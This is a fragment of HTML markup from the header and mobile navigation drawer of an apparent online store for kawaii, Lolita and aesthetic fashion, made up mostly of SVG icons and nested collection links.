    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-left header--mobile-left page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/collections/new-arrival" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      New
                    </a></li><li><a href="/collections/cute-and-kawaii-tops" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Tops
                    </a></li><li><a href="/collections/cute-kawaii-skirts" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bottom
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Dress
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dress" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Dress
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/kawaii-lolita-dress" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lolita Dresses
                                  </a></li><li><a href="/collections/kawaii-dress" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kawaii Dress
                                  </a></li><li><a href="/collections/fairycore-cottagecore-aesthetic-fashion-clothes-outfits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fairycore Dress
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Accessories
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Accessories
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/cute-kawaii-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bags
                                  </a></li><li><a href="/collections/cute-kawaii-phone-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Phone Cases
                                  </a></li><li><a href="/collections/kawaii-cute-aesthetic-y2k-japanese-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jewelry
                                  </a></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Shoes
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-shoes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Shoes
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/cute-kawaii-sneakers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sneakers
                                              </a>
                                            </li><li>
                                              <a href="/collections/mary-jane-shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sandals| Mary Janes
                                              </a>
                                            </li><li>
                                              <a href="/collections/boots-platforms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boots | Platforms
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop by Aesthetic
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-aesthetic" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop by Aesthetic
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Lolita Clothes Outfits
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-lolita-clothes-outfits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Lolita Clothes Outfits
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/lolita-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lolita Bag
                                              </a>
                                            </li><li>
                                              <a href="/collections/lolita-dresses-hanfu-lolita-chinese-lolita-costu-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lolita Dresses
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/kawaii-clothes-kawaii-fashion-kawaii-aesthetic-y2k-fashion-clothes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kawaii Clothes
                                  </a></li><li><a href="/collections/fairycore-cottagecore-aesthetic-fashion-clothes-outfits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fairycore Clothes
                                  </a></li><li><a href="/collections/coquette-aesthetic-clothes-coquette-outfits-coquette-doll" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coquette Outfits
                                  </a></li><li><a href="/collections/soft-girl-clothes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Soft Girl Clothes
                                  </a></li><li><a href="/collections/aesthetic-grunge-clothes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Grunge Clothes
                                  </a></li><li><a href="/collections/dark-academia-clothes-dark-academia-outfits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dark Academia Clothes
                                  </a></li><li><a href="/collections/cottagecore-aesthetic-fashion-clothes-outfits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cottagecore  Outfits
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/chic-matching-sets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Matching Set
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
            <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
              <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Home
                      </a></li><li><a href="/collections/new-arrival" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        New
                      </a></li><li><a href="/collections/cute-and-kawaii-tops" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Tops
                      </a></li><li><a href="/collections/cute-kawaii-skirts" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Bottom
                      </a></li><li><details id="Details-menu-drawer-menu-item-5">
                        <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                          Dress
                          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div id="link-dress" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                          <div class="menu-drawer__inner-submenu">
                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              Dress
                            </button>
                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/kawaii-lolita-dress" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Lolita Dresses
                                    </a></li><li><a href="/collections/kawaii-dress" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Kawaii Dress
                                    </a></li><li><a href="/collections/fairycore-cottagecore-aesthetic-fashion-clothes-outfits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Fairycore Dress
                                    </a></li></ul>
                          </div>
                        </div>
                      </details></li><li><details id="Details-menu-drawer-menu-item-6">
                        <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                          Accessories
                          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div id="link-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                          <div class="menu-drawer__inner-submenu">
                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              Accessories
                            </button>
                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/cute-kawaii-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Bags
                                    </a></li><li><a href="/collections/cute-kawaii-phone-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Phone Cases
                                    </a></li><li><a href="/collections/kawaii-cute-aesthetic-y2k-japanese-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Jewelry
                                    </a></li><li><details id="Details-menu-drawer-submenu-4">
                                      <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                        Shoes
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                      </summary>
                                      <div id="childlink-shoes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                        <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                          Shoes
                                        </button>
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/cute-kawaii-sneakers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sneakers
                                              </a>
                                            </li><li>
                                              <a href="/collections/mary-jane-shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sandals| Mary Janes
                                              </a>
                                            </li><li>
                                              <a href="/collections/boots-platforms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boots | Platforms
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li></ul>
                          </div>
                        </div>
                      </details></li><li><details id="Details-menu-drawer-menu-item-7">
                        <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                          Shop by Aesthetic
                          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div id="link-shop-by-aesthetic" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                          <div class="menu-drawer__inner-submenu">
                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              Shop by Aesthetic
                            </button>
                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                      <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                        Lolita Clothes Outfits
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                      </summary>
                                      <div id="childlink-lolita-clothes-outfits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                        <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                          Lolita Clothes Outfits
                                        </button>
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/lolita-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lolita Bag
                                              </a>
                                            </li><li>
                                              <a href="/collections/lolita-dresses-hanfu-lolita-chinese-lolita-costu-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lolita Dresses
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li><li><a href="/collections/kawaii-clothes-kawaii-fashion-kawaii-aesthetic-y2k-fashion-clothes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Kawaii Clothes
                                    </a></li><li><a href="/collections/fairycore-cottagecore-aesthetic-fashion-clothes-outfits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Fairycore Clothes
                                    </a></li><li><a href="/collections/coquette-aesthetic-clothes-coquette-outfits-coquette-doll" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Coquette Outfits
                                    </a></li><li><a href="/collections/soft-girl-clothes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Soft Girl Clothes
                                    </a></li><li><a href="/collections/aesthetic-grunge-clothes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Grunge Clothes
                                    </a></li><li><a href="/collections/dark-academia-clothes-dark-academia-outfits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Dark Academia Clothes
                                    </a></li><li><a href="/collections/cottagecore-aesthetic-fashion-clothes-outfits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Cottagecore  Outfits
                                    </a></li></ul>
                          </div>
                        </div>
                      </details></li><li><a href="/collections/chic-matching-sets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Matching Set
                      </a></li></ul>
            </nav>
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shop.spreepicky.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

